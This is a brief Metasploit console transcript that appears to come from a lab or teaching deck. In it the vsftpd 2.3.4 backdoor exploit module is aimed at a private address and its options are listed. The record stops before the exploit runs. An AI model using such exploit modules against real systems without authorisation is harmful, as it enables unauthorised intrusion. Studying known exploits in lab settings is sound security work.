 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 172.18.0.2
RHOST => 172.18.0.2
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options

Module options (exploit/unix/ftp/vsftpd_234_backdoor):

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   CHOST                     no        The local client address
   CPORT                     no        The local client port
   Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS   172.18.0.2       yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
   RPORT    21               yes       The target port (TCP)